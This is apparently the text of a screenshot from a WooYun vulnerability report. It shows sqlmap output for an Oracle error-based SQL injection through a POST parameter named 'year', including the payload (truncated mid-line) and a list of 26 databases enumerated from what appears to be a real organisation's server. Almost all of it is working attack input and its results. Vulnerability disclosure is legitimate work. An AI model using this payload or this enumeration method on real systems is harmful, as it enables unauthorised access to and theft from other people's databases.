 A B C D E F G H I J K L M N O P Q R S T U
21 Type: error-based
22 Title: Oracle OR error-based - WHERE or HAVING clause (XMLType)
23 Payload: year=-9583' OR 4813=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(106)||CHR(106)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (4813=4813) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113
24 ---
25 back-end DBMS: Oracle
26 available databases [26]:
27 [*] BK
28 [*] CHINABK
29 [*] COMPETITION_DEPUTY
30 [*] DB2IPOS
31 [*] DBSNMP
32 [*] ECSHOP
33 [*] ELPS
34 [*] ELPS_BASE
35 [*] ELPS_PORTAL
36 [*] HLJ_SGS_2012
37 [*] HLJPOST
38 [*] IN_ADMIN
39 [*] OUTLN
40 [*] PORTAL_HLJCNPL
41 [*] POSITION_ADMIN
42 [*] POSITION_ADMIN1
43 [*] SDGZXT
44 [*] SDWL_ZP
45 [*] SYS
46 [*] SYSTEM
47 [*] TSMSYS
48 [*] WENSHI
49 [*] YC_PORTAL
50 [*] YCIN_ADMIN
51 [*] YTZP
52 [*] YZDKH
53
54 sqlmap resumed the following injection point(s) from stored session:
55 ---
56 Parameter: year (POST)
www.wooyun.org